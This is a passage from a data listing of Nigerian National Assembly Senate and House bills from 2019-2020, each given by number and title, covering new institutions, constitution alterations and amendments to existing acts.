Bill, 2020","SB 290: National Drug Law Enforcement Agency Act (Amendment) Bill, 2020","SB 248: Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2020","HB 03: Presidential (Transition) Bill, 2020","HB 12: National Orientation Agency Act (Amendment) Bill, 2020","SB 244: Institute of Information Communication Technology Suleja (Est. etc.) Bill, 2020","SB 294: Federal Medical Centre Gada (Est. etc) Bill, 2020","HB 641: Federal University, Gashua (Establishment) Bill, 2020","HB 643: Federal College of Education, Illo, Kebbi State (Establishment) Bill, 2020","HB 644: Federal University of Education, Kontagora (Establishment) Bill, 2020","HB 645: Federal University of Agriculture and Technology, Funtua (Establishment) Bill, 2020","HB 646: Federal Polytechnic Daura Act (Amendment) Bill, 2020","HB 650: Federal College of Education (Technical) Kastina Ala, Bill, 2020","HB 651: Federal College of Education Ifon, Osun State (Establishment) Bill, 2020","HB 648: Federal University of Health Science, Otukpo, Bill, 2020","SB 192: Nigerian Meterological Agency Act (Repeal and Re-enactment) Bill, 2019","SB 195: Civil Aviation Act (Repeal and Re-enactment) Bill, 2019","HB 632: Maritime Academy of Nigeria Act (Amendment) Bill, 2020","HB 633: Nigerian Maritime Administration and Safety Agency Act (Amendment) Bill, 2020","HB 634: National Institute for Legislative and Democratic Studies Act (Amendment) Bill, 2020","HB 635: Niger Delta Development Commission Act (Amendment) Bill, 2020","HB 636: Supreme Court Act (Amendment) Bill, 2020","HB 637: Chartered Institute of Human Resources and Strategic Management of Nigeria (Establishment) Bill, 2020","HB 638: Nigeria Steel Development Authority Act (Amendment) Bill, 2020","HB 639: Nigerian Red Cross Society Act (Amendment) Bill, 2020","HB 640: Nigerian Mining Corporation Act (Amendment) Bill, 2020","HB 642: Federal Polytechnic, Orogun, Delta State (Establishment) Bill, 2020","HB 145: FCT University of Science and Technology, Abaji, Bill, 2020","SB 95: Fire Service Act (Amendment) Bill, 2020","SB 231: Agricultural Industry and Modernization Bill, 2020","SB 267: School of Mines and Geological Studies Guyuk (Est. etc.) Bill, 2020","SB 297: River Basin Development Act (Amendment) Bill, 2020","SB 300: Federal College of Education Idare Ondo State (Est. etc.) Bill, 2020","SB 305: Federal University of Education Abudu Edo State (Est. etc) Bill, 2020","SB 306: Nursing and Midwifery (Reg. etc) Act (Amendment) Bill, 2020","SB 307: Anti-Corruption Court (Est.etc) Bill, 2020","SB 302: National Biosafety Management Act (Amendment) Bill, 2020","SB 306: Constitution of the Federal Republic of Nigeria 1999 (Alteration) Bill, 2020","SB 308: Federal College of Forestry, Wawa Zange Dukku, Gombe State (Est. etc) Bill, 2020","SB 309: Community Health Practitioners (Reg. etc.) Act (Amendment) Bill, 2020","SB 310: Federal College of Forestry, Tuongo, Adamawa State (Est. etc) Bill, 2020","SB 311: Nigerian Railway Corporation Act (Repeal and Re-enactment) Bill, 2020","SB 269: Federal College of Education Omuo-Ekiti, Ekiti State (Est.etc) Bill, 2020","SB 312: Federal College of Education (Technical) Michika, Adamawa State (Est.etc) Bill, 2020","SB 313: Institute of Information and Communication Technology Billiri, Gombe State (Est. etc.) Bill, 2020","SB 314: Federal Medical Centre Kaura Namoda (Est.etc) Bill, 2020","HB 665: Compulsory, Free Universal Basic Education Act (Amendment) Bill, 2020","HB 666: Compulsory, Free Universal Basic Education Act (Amendment) Bill, 2020","HB 667: Chartered Institute of Environment and Safety Management (Establishment) Bill, 2020","HB 668: National Health Act (Amendment) Bill, 2020","HB 669: Outsource of Contract of Employment Bill, 2020","HB 670: National Agency for Albinism and Hypo-Pigmentation (Establishment) Bill, 2020","HB 671: North-West Development Commission Bill, 2020 ","HB 672: Federal Medical Centre, Jebba, Kwara State (Establishment) Bill, 2020","HB 673: Pension Reform Act (Amendment) Bill, 2020","HB 674: Criminal Code Act (Amendment) Bill, 2020","HB 675: Courts Sanctity (Preservation) Bill, 2020","HB 676: Sheriffs and Civil Process Act (Amendment) Bill, 2020","HB 677: Federal Medical Centre, Billiri, Gombe State (Establishment) Bill, 2020","HB 678: Patents and Designs (Repeal and Enactment) Bill 2020","HB 680: Chartered Institute of Finance and Control of Nigeria (Establishment) Bill, 2020","HB 681: Electric Power Sector Reform Act (Amendment) Bill, 2020","HB 682: National Icons, Symbols Legacy Agency Bill, 2020","HB 683: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2020","HB 685: Nigerian Police Act (Repeal and Re-enactment) Bill, 2020","HB 684: Nigerian Police Academy (Establishment, Etc.) Bill, 2020","HB 686: Federal University of Education, Pankshin (Establishment) Bill, 2020","HB 687: Federal College of Forestry Management and Tourism, Idanre (Establishment) Bill, 2020","HB 688: Export (Prohibition) Act (Repeal) Bill, 2020","HB 689: Subsidiary Legislation (Monitoring and Control) Bill, 2020","HB 690: Chartered Institute of Cost Managers of Nigeria Bill, 2020","HB 691: Electoral Act (Amendment) Bill, 2020","HB 692: Federal University of Agriculture, Patigi, Kwara State (Establishment, etc.) Bill, 2020","HB 693: Nigeria Sugar Technology Institute Bill, 2020","HB 694: Federal College of Agriculture (Establishment) Bill, 2020","HB 695: Electoral Offences Tribunal (Establishment) Bill, 2020","HB 696: Federal University of Science and Technology, Kosubosu, Kwara State (Establishment) Bill, 2020","HB 697: Federal Medical Centre, Toro, (Establishment) Bill, 2020","HB 698: Federal Polytechnic, Orozo (Establishment, etc.) Bill, 2020","HB 699: National Agency for the Control of Cancer (Establishment) Bill, 2020","HB 700: National Volunteer Services Agency Bill, 2020","HB 701: Social Security Bill, 2020","HB 702: Chartered Institute of Auctioneers of Nigeria (Establishment) Bill, 2020","HB 703: Electric Power Sector Reform Act (Amendment) Bill, 2020","HB 704: Insurgency or Military Victim Stigmatization (Prohibition) Bill, 2020","HB 705: Rural Areas Development Agency (Establishment, etc.) Bill, 2020","HB 706: State of the Nation Address Bill, 2020","HB 707: Federal Capital Territory (FCT) Urban Development and Planning Commission (Establishment, etc.) Bill, 2020","HB 708: National Agency for Sickle Cell Disease and other Heritable Blood Disorder (Prevention and Treatment) Bill, 2020","HB 709: National Directorate of Employment Act (Amendment) Bill, 2020","HB 710: North West Development Commission Bill, 2020","HB 711: Federal Polytechnics Act (Amendment) Bill, 2020","HB 714: National Orientation Commission (Establishment) Bill, 2020","HB 715: Federal College of Education (Technical) Ikot Uko (Establishment) Bill, 2020","HB 716: National Youth Service Corps Act (Amendment) Bill, 2020","HB 717: Environmental Health and Safety Agency (Establishment, etc) Bill, 2020","HB 718: Voting Rights of Nigerian Citizens Living Outside Nigeria Bill, 2020","HB 719: National Primary Education Commission, etc. Act (Amendment) Bill, 2020","HB 720: National Religious Equity Commission (Establishment) Bill, 2020","HB 721: Federal University of Technology, Asaba (Establishment) Bill, 2020","HB 722: Civil Society Regulatory Commission (Establishment) Bill, 2020","HB 723: Chartered Institute of Financial and Investment Analysts of Nigeria Bill, 2020","HB 724: Federal College of Education Umunneochi (Establishment) Bill, 2020","HB 725: National Agency for Population Programmes and Development Act (Amendment) Bill, 2020","HB 726: National Institute for Labour Studies Act (Amendment) Bill, 2020","HB 727: National Agency for the Great Green Wall Act (Amendment) Bill, 2020","HB 728: Compulsory Treatment and Care for Victims of Gunshots Act (Amendment) Bill, 2020","HB 729: Nigerian Entrepreneurship Development Bank (Establishment) Bill, 2020","HB 647: Modibbo Adama University, Yola (Establishment) Bill 2020","HB 746: Federal University of Agriculture, Wase (Establishment) Bill, 2020","HB 729: Federal Polytechnic Kishi, Oyo State (Establishment) Bill, 2020","HB 730: National Convict and Criminal Records (Registry) Bill, 2020","HB 731: Chemical and Biological Weapons (Prohibition) Bill, 2020","HB 732: Federal University of Agriculture, Igboho, Oyo State (Establishment) Bill, 2020","HB 734: Federal College of Education, Igbeti, Oyo State","HB 735: Federal College of Agriculture and Animal Husbandry, Mubi, Adamawa State (Establishment) Bill, 2020","HB 736: Nigerian Electric Power University, Gantsa, Jigawa State (Establishment) Bill, 2020","HB 737: Nigeria French Language Village (Establishment) Bill, 2020","HB 738: Nigeria Arabic Language Village (Establishment) Bill, 2020","HB 739: Regulation of Ecological Funds (Establishment) Bill, 2020","HB 740: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2020","HB 741: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2020","HB 742: Nigerian Armed Forces Support Fund (Establishment) Bill, 2020","HB 743: Tertiary Hospitals Development Tax Fund (Establishment, Etc.) Bill, 2020","HB 744: Akanu Ibiam Federal University of Technology, Unwana (Establishment) Bill, 2020","HB 745: National Infrastructure Management and Maintenance Agency (Establishment) Bill, 2020","HB 747: Federal College of Education (Technical) Lafiagi (Establishment) Bill, 2020","HB 748: Small and Medium Scale Enterprises Development Agency Act (Amendment) Bill, 2020","HB 749: Chartered Institute of Health Insurance and Managed Care of Nigeria (Establishment) Bill, 2020","HB 750: Federal University of Agriculture, Jalingo (Establishment) Bill, 2020","HB 751: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2020","HB 752: Criminal Code Act (Amendment) Bill, 2020","HB 753: Electoral Offences Commission (Establishment) Bill, 2020","HB 01: Electric Power Sector Reform Act (Amendment) Bill, 2019 ","SB 318: 1999 Constitution of the Federal Republic of Nigeria (Alteration) Bill 2020","SB 110: Investment Assurances Bill, 2020","SB 330: Bankruptcy and Insolvency Act(Repeal & Re-enactment)  Bill, 2020","SB 331: Nigerian Arabic Language Village Ngala (Est, etc) Bill, 2020","SB 332: Nigerian Army University Biu (Est.etc) Bill, 2020","SB 319: 1999 Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2020","SB 320: 1999 Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2020","SB 73: 1999 Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2020","SB 336: 1999 Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2020","SB 333: Nigerian Building and Road Research Institute (Est.etc) Bill, 2020","SB 321: 1999 Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2020","SB 338: Federal Polytechnic Maiduguri (Establishment) Bill, 2020","SB 340: National Agency for the Education, Rehabilitation, De-radicalization and Integration of repentant insurgents in Nigeria (Est.etc) Bill, 2020","SB 274: 1999 Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2020","SB 338: Metallurgy Training Institute Orumba (Est.etc) Bill, 2020","SB 322: 1999 Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2020","SB 339: 1999 Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2020","SB 316: 1999 Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2020","SB 342: Federal College of Education Gwoza (Est. etc) Bill, 2020","SB 323: 1999 Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2020","SB 315: FCT Customary Court Act (Amendment) Bill, 2020","SB 352: Medical Rehabilitation Therapists (Reg. etc) Bill, 2020","SB 354: Federal College of Education Ekiadolor (Est.etc) Bill, 2020","SB 324: 1999 Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2020","SB 352: Federal College of Education (Special) Onueke Ezza South Ebonyi State (Est.etc) Bill, 2020","SB 353: Federal Medical Centre New Bussa (Est. etc) Bill, 2020","SB 335: 1999 Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2020","SB 362: Armed Forces Service Commission (Est.etc) Bill, 2020","SB 325: 1999 Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2020","SB 357: 1999 Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2020","SB 379: Federal Medical Centre Ijebu Ode (Est.etc) Bill, 2020","SB 363: Federal University (Special) Oyo Town, Oyo State (Est.etc) Bill, 2020","SB 239: Casualization Prohibition Bill, 2020","SB 326: 1999 Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2020","SB 375: National Unity Corps (Est.etc) Bill, 2020","SB 372: Nigerian Office of Trade Negotiations (Est.etc) Bill, 2020","SB 346: Veteran Welfare Fund (Est.etc) Bill, 2020","SB 376: Psychiatric Hospital Act (Amendment) Bill, 2020","SB 400: 1999 Constitution Alteration Bill, 2020","SB 337: 1999 Constitution Alteration Bill, 2020","SB 328: University of History and Archeology (Est.) Bill, 2020","SB 377: Terrorism Prevention Act (Amendment) Bill, 2020","SB 327: 1999 Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2020","SB 399: 1999 Constitution of the Federal Republic of Nigeria (Alteration) Bill 2020","SB 361: 1999 Constitution of the Federal Republic of Nigeria (Alteration) Bill 2020","SB 383: 1999 Constitution Alteration Bill, 2020","SB 405: 1999 Constitution Alteration Bill, 2020","SB 403: 1999 Constitution Alteration Bill, 2020","SB 408: 1999 Constitution Alteration Bill, 2020","SB 407: Institute of Information and Communication Technology Kaduna South (Est) Bill, 2020","SB 392: Federal College of Education Shagari (Est) Bill, 2020","SB 404: Nigeria Sovereign Investment Authority Act (Amendment) Bill, 2020","SB 394: Federal College of Complementary and Alternative Medicine of Nigeria (Est) Bill, 2020","SB 390: University Teaching Hospitals (Reconstitution of Boards) Act (Amendment) Bill, 2020","SB 402: Firearm Control Act (Repeal and Re-enactment) Bill, 2020","HB 835: Emergency Economic Stimulus Bill, 2020","HB 754: 1999 Constitution Alteration Bill, 2020","HB 755: 1999 Constitution Alteration Bill, 2020","HB 756: 1999 Constitution Alteration Bill, 2020","HB 757: Allocation of Revenue (Federation Account) Act (Amendment) Bill, 2020","HB 758: Nigerian Independent Warehouse Regulatory Agency (Est. etc) Bill, 2020","HB 759: 1999 Constitution Alteration Bill, 2020","HB 760: 1999 Constitution Alteration Bill, 2020","HB 761: 1999 Constitution Alteration Bill, 2020","HB 762: Electoral Act (Amendment) Bill, 2020","HB 763: Electoral Act (Amendment) Bill, 2020","HB 767: 1999 Constitution Alteration Bill, 2020","HB 770: Federal Polytechnics Act (Amendment) Bill, 2020","HB 771: Federal Colleges of Education Act (Amendment) Bill, 2020","HB 772: Procurement Integrity Bill, 2020","HB 773: Fiscal Responsibility Act (Amendment) Bill, 2020","HB 774: Immigration Act (Amendment) Bill, 2020","HB 775: Federal College of Education, Gbajimba (Est) Bill, 2020","HB 776: 1999 Constitution Alteration Bill, 2020","HB 777: National Youth Development Commission Bill, 2020","HB 778: Coastal and Inland Shipping (Cabotage) Act (Amendment) Bill, 2020","HB 779: National Youth Development Commission Bill, 2020","HB 780: National Poverty Alleviation and Eradication Commission of Nigeria (Est.etc) Bill, 2020","HB 781: Drug Abuse Prevention, Treatment and Rehabilitation Act, 2020","HB 782: Federal College of Fisheries, Ibi, Taraba State, Bill, 2020","HB 783: Federal Roads and Highways Forests Guard (Est) Bill, 2020","HB 784: Federal Eye Centre, Ogbonicha (Est) Bill, 2020","HB 785: Federal College of Education, Aloma (Est) Bill, 2020","HB 786: Federal College of Nursing and Midwifery, Lemu Niger State (Est.) Bill, 2020","HB 787: Shea Council Bill, 2020","HB 788: Customs and Excise Management Act (Amendment) Bill, 2020","HB 789: Federal University of Agriculture, Kabba (Est) Bill, 2020","HB 790: Federal Entrepreneurship Centers (Est) Bill, 2020","HB 663: Federal University of Agriculture and Technology, Orerokpe (Est) Bill, 2020","HB 792: Gender and Equal Opportunities Bill, 2020","HB 793: Electoral Act (Amendment) Bill, 2020","HB 794: Compulsory Universal Basic Education Act (Amendment) Bill, 2020","HB 795: Women\u2019s Representation in Legislative Houses Bill, 2020","HB 796: 1999 Constitution Alteration Bill, 2020","HB 797: Price Control Act (Amendment) Bill, 2020","HB 798: Federal University of Land and Air Transport Zaria (Est) Bill, 2020","HB 799: Education (National Minimum Standards and Establishment) Bill, 2020","HB 800: National Forestry Trist Fund (Est) Bill, 2020","HB 802: Finance Act (Amendment) Bill, 2020","HB 803: Security Services Welfare Infrastructure Development Bill, 2020","HB 804: 1999 Constitution Alteration Bill, 2020","HB 805: 1999 Constitution Alteration Bill, 2020","HB 806: 1999 Constitution Alteration Bill, 2020","HB 807: 1999 Constitution Alteration Bill, 2020","HB 808: 1999 Constitution Alteration Bill, 2020","HB 809: Court of Appeal Act (Amendment) Bill, 2020","HB 810: Police Act (Amendment) Bill, 2020","HB 811: Federal Medical Centre, Mgbakwu (Est) Bill, 2020","HB 812: Federal University of Agriculture, Oba-Ofemili (Est) Bill, 2020","HB 813: Nigeria Food Safety and Hygiene Surveillance Corps (Est) Bill, 2020","HB 814: 1999 Constitution (Alteration) Bill, 2020","HB 815: Federal University of Agriculture, Lalaipido (Est) Bill, 2020","HB 816: Federal University of Science and Technology, Kaltungo, Gombe State (Establishment) Bill, 2020","HB 817: National Community Service Scheme (Establishment) Bill, 2020","HB 818: Code of Conduct Bureau and Tribunal Act (Amendment) Bill, 2020","HB 819: Nigerian National Heroes Register (Amendment) Bill, 2020","HB 820: Federal Polytechnic, Garko (Establishment) Bill, 2020","HB 821: Parole Bill, 2020","HB 823: National Tobacco Control Act (Amendment) Bill, 2020","HB 824: 1999 Constitution Alteration Bill, 2020","HB 825: Finance Act (Amendment) Bill, 2020","HB 826: Federal College of Health Technology, Itebukunmi, Ondo State (Est) Bill, 2020","HB 827: 1999 Constitution Alteration Bill, 2020","HB 828: 1999 Constitution Alteration Bill, 2020","HB 829: National Waste Management and Recycling Agency (Est) Bill, 2020","HB 830: Small and Medium Scale Enterprises Development Agency Act (Amendment) Bill, 2020","HB 831: Entrepreneurship Education Promotion Bill, 2020","HB 832: Free Internet Access in Public Places Bill, 2020","HB 833: National Broadcasting Commission Act (Amendment) Bill, 2020","HB 834: Chartered Quality Institute of Nigeria (Establishment) Bill, 2020","HB 765: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2020","HB 660: EFCC Act (Amendment) Bill, 2020","HB 836: Quarantine Act (Repeal and Re-enactment) Bill, 2020","SB 178: Banks and Other Financial Institutions Act (Amendment) Bill, 2020","SB 415: 1999 Constitution (Alteration) Bill, 2020","SB 416: Allocation of Revenue (Federation Account) Act (Amendment) Bill, 2020","SB 417: Nigerian Oil and Gas Industry Content Development (Amendment) Bill, 2020","SB 418: 1999 Constitution (Alteration) Bill, 2020","SB 371: Advanced Healthcare Development Fund (Est) Bill, 2020","HB 838: Nigerian Oil and Gas Industry Content Development Act (Amendment) Bill, 2020","HB 839: 1999 Constitution (Alteration) Bill, 2020","HB 840: 1999 Constitution (Alteration) Bill, 2020","SB 419: Nigerian Local Content Development Regulation Bill, 2020","SB 420: Nigerian Oil and Gas Industry Content Act (Repeal and Re-enactment) Bill, 2020","SB 421: 1999 Constitution Alteration Bill, 2020","SB 423: National Health Act (Amendment) Bill, 2020","HB 44: Environmental Health Officers (Reg.) Bill, 2020","HB 841: 1999 Constitution (Alteration) Bill, 2020","HB 842: Nigeria Police University of Information Technology, Abeokuta (Est) Bill, 2020","HB 661: National Population Commission Act (Amendment) Bill, 2020","SB 426: Nigerian Railway Corporation Act (Repeal and Re-enactment) Bill, 2020","SB 428: Tertiary Education Trust Fund Act (Amendment) Bill, 2020","SB 429: 1999 Constitution (Alteration) Bill, 2020","SB 430: Petroleum Product Pricing Regulatory Agency Act (Amendment) Bill, 2020","SB 425: 2020 Appropriation Act (Amendment) Bill","HB 842: Appropriation Act (Amendment) Bill, 2020","HB 844: Federal College of Education Act (Amendment) Bill, 2020","SB 431: FCT Court of Arbitration (Est) Bill, 2020","SB 432: Ports and Harbors Bill, 2020","SB 433: National Inland Water Ways Act (Repeal and Re-enactment) Bill, 2020","SB 425: Complementary and Alternative Medicine Practice Bill, 2020","SB 434: 1999 Constitution (Alteration) Bill, 2020","SB 439: 1999 Constitution (Alteration) Bill, 2020","SB 440: 1999 Constitution (Alteration) Bill, 2020","SB 436: Infrastructure Development Bill, 2020","SB 437: National Oil and Gas Museum and Research Centre Oloibiri, Bayelsa State (Est) Bill, 2020","SB 442: Federal University, Oye-Ekiti Act (Amendment) Bill, 2020","SB 835: Emergency Economic Stimulus Bill, 2020","SB 441: 1999 Constitution (Alteration) Bill, 2020","SB 444: 1999 Constitution (Alteration) Bill, 2020","SB 443: Criminal Code Act (Amendment) Bill, 2020","SB 411: Federal College of Precision Agriculture and Irrigation Technology (Est) Bill, 2020","SB 447: Federal Audit Service Commission Bill, 2020","SB 422: 1999 Constitution (Alteration) Bill, 2020","SB 445: 1999 Constitution (Alteration) Bill, 2020","SB 447: 1999 Constitution (Alteration) Bill, 2020","SB 448: 1999 Constitution (Alteration) Bill, 2020","SB 449: Commercial Agriculture Credit Scheme Bill, 2020","HB 845: Foreign Exchange Act (Amendment) Bill, 2020","HB 846: Banks and Other Financial Institutions Act (Repeal Bill, 2020","HB 847: Free Education (Prohibition of Fees and Other Charges) Bill, 2020","HB 848: Nigerian Council for Psychologists Act (Est) Bill, 2020","HB 849: Micro-Credit Intervention Tax Fund, Bill, 2020","HB 850: 1999 Constitution (Alteration) Bill, 2020","HB 851: 1999 Constitution (Alteration) Bill, 2020","HB 852: Federal College of Education Bende, (Establishment) Bill, 2020","HB 853: Federal College of Land Resources Technology, Igbere (Est) Bill, 2020","HB 854: Industrial Development (Income Tax Relief) Act (Amendment) Bill, 2020","HB 855: Counterfeit Currency (Special Provisions) Act (Amendment) Bill, 2020","HB 856: Dangerous Drugs Act (Amendment) Bill, 2020","HB 857: Federal Capital Territory Orphanage (Registration and Regulatory) Agency Bill, 2020","HB 858: National Solid Minerals Development Institute Mani, Katsina Bill, 2020","SB 237: 1999 Constitution (Alteration) Bill, 2020","SB 253: Finance Act (Amendment) Bill 2020","SB 337: Open Defecation (Prohibition)  Bill, 2020","SB 351:  1999 Constitution (Alteration) Bill, 2020","SB 366: Generating Set (Prohibition\/Ban) Bill, 2020","SB 385:  Federal Nephrology and Kidney Research and Treatment Centre, Hadeija (Est.) Bill, 2020","SB 386: Constitutional Court of Nigeria (Est.) Bill, 2020","SB 387: Institute of Information and Communication Technology (Est.) Bill, 2020","SB 388: 1999 Constitution (Alteration) Bill, 2020","SB 389: Federal Polytechnic Dange, Sokoto State (Est.) Bill, 2020","SB 398: 1999 Constitution (Alteration) Bill, 2020","SB 451: Agricultural Credit Guarantee Scheme Fund Act (Amendment) Bill, 2020","SB 458: 1999 Constitution (Alteration) Bill, 2020","SB 464: National Institute of Management Act (Amendment) Bill, 2020","SB 465: Administration of Criminal Justice Act (Amendment) Bill, 2020","HB 859: Code of Conduct and Tribunal Act (Amendment) Bill, 2020","HB 860: Federal Road Safety Commission Act (Amendment) Bill, 2020","HB 861: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2020","HB 862: Matrimonial Causes Act (Amendment) Bill, 2020","HB 864: Constitution of the Federal Republic of Nigeria, 1999 (Fourth Alteration) (Removal of the word Force) Bill, 2020","HB 865: Desertification, Erosion, Food and Ecological Control Agency Bill, 2020","HB 866: Nigeria Metallurgical Industry Bill, 2020","HB 867: Public Service Institute of Nigeria (Establishment) Bill, 2020","HB 868: Nigerian Investment Promotion Commission Act, (Amendment) Bill, 2020 ","HB 869: National Boundary Commission (Establishment) Bill, 2020","HB 870: Pension Reform Act (Amendment) Bill, 2020","HB 871: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) (Right to Trial) Bill, 2020 ","HB 872: National Innovation Agency (Establishment) Bill, 2020 ","HB 873: Federal University of Solid Minerals, Lemu (Establishment) Bill, 2020 ","HB 875: Private Person Criminal Prosecution (Authorization) Bill, 2020","HB 876: Constitution of the Federal Republic of Nigeria, 1999 (Constitutional Conference) Bill, 2020","HB 877: Naming of Public Infrastructure Bill, 2020","HB 878: Social Security Bill, 2020","HB 879: College of Agriculture, Mokwa, Niger State (Establishment) Bill, 2020 ","HB 880: Tertiary Education Trust Fund Act (Amendment) Bill, 2020","HB 881: Federal Capital Territory Orphanage Regulatory Agency Bill, 2020","HB 882: Vocational Studies (Compulsory Inclusion in School Syllabus) Bill, 2020 ","HB 883: Constitution of the Federal Republic of Nigeria 1999 (Alteration) Bill, 2020 ","HB 884: Constitution of the Federal Republic of Nigeria 1999 (Alteration) Bill, 2020 ","HB 885: Federal Medical Centre, Wase (Establishment, Etc.) Bill, 2020","HB 886: Orthopaedic Hospitals Management Board Act (Amendment) Bill, 2020","HB 887: South\u2013East Development Commission (Establishment, Etc.) Bill, 2020","HB 888: Nigeria Railway Authority Bill, 2020","HB 889: Nigerian Postal Commission Bill, 2020","HB 890: Federal Capital Territory Transport Authority (Establishment, Etc.) Bill, 2020","HB 891: Chartered Institute of Training and Development Bill, 2020","HB 892: National Institute for Cancer Research and Treatment (Establishment, Etc.) Bill, 2020","HB 893: Federal College of Fishery and Agriculture, Tella (Establishment, Etc.) Bill, 2020","HB 894: Maritime Security Operations Co-operation Board Act (Amendment) Bill, 2020","HB 895: Federal College of Education, Monguno (Establishment, Etc.) Bill, 2020","HB 896: Fisheries Institute of Nigeria (Establishment, Etc.) Bill, 2020","HB 897: Chartered Institute of Tourism Professionals of Nigeria (Establishment, Etc.)  Bill, 2020","HB 898: Legislative Houses (Powers and Privileges) Act (Amendment) Bill, 2020","HB 899: Constitution of the Federal Republic of Nigeria, 1999 Act (Alteration) Bill, 2020 ","HB 900: National Centre for Women Development Act (Amendment) Bill, 2020","HB 902: Pension Reform Act (Amendment) Bill, 2020","HB 903: Value Added Tax Act (VATA) Amendment Bill, 2020","HB 904: Federal Inland Revenue Service (Establishment) Act (Amendment) Bill, 2020","HB 905: National Agency for Technology Incubation (Establishment, Etc.) Bill, 2020","HB 906: National Council for Psychologists (Establishment) Bill, 2020","HB 907: National Social Investments Trust Fund (Establishment) Bill, 2020","HB 909: Micro-Credit Intervention Tax Fund Bill, 2020","HB 910: Nigerian Defence Academy Act (Amendment) Bill, 2020","HB 911: Federal College of Aviation Technology Uyo, Akwa Ibom State (Establishment) Bill, 2020","HB 912: Constitution of the Federal Republic of Nigeria, 1999 Act (Alteration) (Name of Nigeria) (Bill, 2020","HB 147: National Institute for Brackish Water Fisheries Research, Ngo-Andoni (Est, etc) Bill, 2020","SB 438: National Primary Health Development Agency Act (Amendment) Bill, 2020","SB 453: Federal University, Dustin-Ma Act (Amendment) Bill, 2020","SB 457: Institute of Information and Communication Technology Uga (Est.etc.) Bill, 2020","SB 446: Institute of Risk and Disaster Management (Est. etc.) Bill, 2020","SB 446: Open Distance Learning Bill, 2020","SB 467: Electoral Act (Amendment) Bill, 2020","SB 468: National School Feeding (Est) Bill, 2020","SB 469: Labour Act (Amendment) Bill, 2020","SB 471: National Animal Identification and Management Bureau (Est) Bill, 2020","HB 108: Donkey Export and Killing (Prohibition) Bill, 2020","SB 249: Nigerian Hunters Group (Est) Bill, 2020","SB 474: Economic and Financial Crimes Commission Act (Amendment) Bill, 2020","SB 478: National Agency for Science and Engineering Infrastructure Act (Amendment) Bill, 2020","SB 479: 1999 Constitution (Alteration) Bill, 2020","HB 913: Federal Co-operative Colleges (Establishment) Bill, 2020","HB 914: Family Support Trust Fund Act (Repeal) Bill, 2020","HB 915: Nigerian Institute of Animal Science Act (Amendment) Bill, 2020","HB 916: Orthopaedic Hospitals Management Board Act (Amendment) Bill, 2020","HB 863: Tertiary Education Trust Fund (Establishment Etc.) Act (Amendment) Bill, 2020","HB 917: National Security Investment Bill, 2020","HB 918: Chartered Institute of Information and Strategy Management (Est) Bill, 2020","HB 919: Medical Negligence (Litigation) Bill, 2020","HB 920: Limitation Periods (Freezing) Bill, 2020","HB 921: National Water Resources Bill, 2020","HB 922: Obafemi Awolowo University (Transitional Provisions) Act (Amendment) Bill, 2020","HB 923: University of Ibadan Act (Amendment) Bill, 2020","HB 924: Abubakar Tafawa Balewa University, Bauchi Act (Amendment) Bill, 2020","HB 925: Usman Dan Fodio University, Sokoto Act (Amendment) Bill, 2020","HB 926: University of Maiduguri Act (Amendment) Bill, 2020","HB 927: National Cocoa Board (Establishment & Administration) Bill, 2020","HB 928: Federal Institute for Coal Mining Research (Establishment) Bill, 2020","HB 929: Federal Polytechnic Rano, Kano State (Establishment) Bill, 2020","HB 931: Constitution of the Federal Republic of Nigeria, 1999 Act (Alteration) Bill, 2020","HB 932: Constitution of the Federal Republic of Nigeria, 1999 Act (Alteration) Bill, 2020","HB 933: Constitution of the Federal Republic of Nigeria, 1999 Act (Alteration) Bill, 2020","HB 934: National Library Act (Amendment) Bill, 2020","HB 935: Nigerian National Heroes Act (Amendment) Bill, 2020","HB 936: Price Control Act (Amendment) Bill, 2020","HB 937: Independent Electoral Institute (Est) Bill, 2020","HB 938: Kidney Transplant Bill, 2020","HB 939: School Year (Variation) Act (Amendment) Bill, 2020","HB 940: Federal Medical Centre, Kafanchan (Est) Bill, 2020","HB 941: Evidence Act (Amendment) Bill, 2020","HB 942: Constitution of the Federal Republic of Nigeria, 1999 Act (Alteration) (State Police) Bill, 2020","HB 943: Constitution of the Federal Republic of Nigeria, 1999 Act (Alteration) Bill, 2020","HB 944: Administration of Criminal Justice (Amendment) Bill, 2020","HB 945: Crime Against Humanity, War Crimes, Genocide and Related Offence Bill, 2020","HB 946: National Institute of Industrial Technology, Kwale Delta State (Est) Bill, 2020","HB 947: National Institute for Culture Orientation (Amendment) Bill, 2020","HB 948: Agricultural Development Trust Fund Bill, 2020","HB 950: Constitution of the Federal Republic of Nigeria, 1999 Act (Alteration) Bill, 2020","HB 951: Constitution of the Federal Republic of Nigeria, 1999 Act (Alteration) Bill, 2020","HB 952: National Metallurgical Training Institute, Ogbaru (Establishment, Etc. Bill, 2020","HB 953: Water Resources Act (Amendment) Bill, 2020","HB 954: River Basins Development Authorities Act (Amendment) Bill, 2020","HB 955: Code of Conduct Bureau and Tribunal Act (Amendment) Bill, 2020","HB 956: Prevention of Crimes Act (Amendment) Bill, 2020","HB 957: Economic and Financial Crimes Commission (Establishment, Etc.) Act (Amendment) Bill, 2020","HB 958: Criminal Code Act (Amendment) Bill, 2020","HB 959: National Institute for Nigerian Languages, Act (Repeal and Enactment) Bill, 2020","HB 960: Notaries Public Act (Amendment) Bill, 2020","HB 961: Constitution of the Federal Republic of Nigeria, 